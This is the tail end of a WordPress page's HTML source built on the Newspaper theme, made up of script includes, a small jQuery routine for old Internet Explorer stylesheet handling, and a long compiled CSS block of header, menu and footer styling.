<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>